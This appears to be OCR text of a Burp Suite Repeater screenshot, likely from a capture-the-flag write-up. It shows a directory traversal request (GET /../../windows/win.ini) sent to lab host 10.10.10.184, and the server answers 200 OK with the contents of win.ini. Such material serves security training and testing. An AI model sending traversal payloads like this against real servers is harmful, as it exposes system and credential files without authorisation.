 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14